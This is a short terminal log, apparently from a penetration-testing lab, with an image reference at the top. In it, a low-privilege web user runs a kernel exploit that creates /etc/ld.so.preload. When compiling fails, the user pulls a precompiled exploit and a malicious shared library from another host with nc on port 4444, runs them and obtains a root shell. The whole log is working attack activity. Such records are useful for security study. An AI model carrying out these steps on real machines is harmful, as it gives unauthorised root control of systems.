 www-data@ubuntu:/tmp/kernel_exploit$ chmod +x exploit
www-data@ubuntu:/tmp/kernel_exploit$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 1: gcc: not found
couldn't create dynamic library
www-data@ubuntu:/tmp/kernel_exploit$
www-data@ubuntu:/tmp/kernel_exploit$ nc 192.168.236.4 4444 > exploitNew
www-data@ubuntu:/tmp/kernel_exploit$ nc 192.168.236.4 4444 > /tmp/ofs-lib.so
www-data@ubuntu:/tmp/kernel_exploit$ chmod +x exploitNew
www-data@ubuntu:/tmp/kernel_exploit$ ./exploitNew
spawning threads
mount #1
mount #2
child threads done
# whoami
root
#